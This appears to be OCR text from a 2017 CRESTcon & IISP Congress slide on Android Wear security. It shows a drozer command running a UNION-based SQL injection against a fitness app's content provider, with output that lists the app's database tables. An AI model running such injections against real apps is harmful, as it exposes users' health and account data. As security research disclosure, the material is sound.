 CRESTcon & IISP Congress
Conference and Exhibition
2017
Stream 1
CREST
CON
iisp
Congress.
androidwear
Other stuff: Content Provider SQLi – Core Fitness App
dz> run app.provider.query content://c aProvider/heart_rate --selection "1=1 union select 1
,2,name,4,5,6 FROM sqlite_master WHERE
type='table'"
| _id | timestamp | heartRate | activityType | duration | phoneSyncFlag |
| 1 | 2 | activity | 4 | 5 | 6 |
| 1 | 2 | activity_alarm | 4 | 5 | 6 |
| 1 | 2 | android_metadata | 4 | 5 | 6 |
| 1 | 2 | heart_rate | 4 | 5 | 6 |
| 1 | 2 | profile | 4 | 5 | 6 |
| 1 | 2 | sqlite_sequence | 4 | 5 | 6 |
| 1 | 2 | t_activity_info | 4 | 5 | 6 |
| 1 | 2 | t_am_data | 4 | 5 | 6 |
| 1 | 2 | t_display_unit | 4 | 5 | 6 |
| 1 | 2 | t_motion | 4 | 5 | 6 |
| 1 | 2 | t_raking | 4 | 5 | 6 |
| 1 | 2 | t_raking_history | 4 | 5 | 6 |
| 1 | 2 | t_sensor_status | 4 | 5 | 6 |
| 1 | 2 | t_stress | 4 | 5 | 6 |
| 1 | 2 | t_stress_balance | 4 | 5 | 6 |
| 1 | 2 | t_stress_current_balance | 4 | 5 | 6 |
| 1 | 2 | t_time_range | 4 | 5 | 6 |
| 1 | 2 | t_tracking | 4 | 5 | 6 |
| 1 | 2 | t_tracking_loc | 4 | 5 | 6 |
| 1 | 2 | t_unit_am_data | 4 | 5 | 6 |
| 1 | 2 | t_usr | 4 | 5 | 6 |
[~]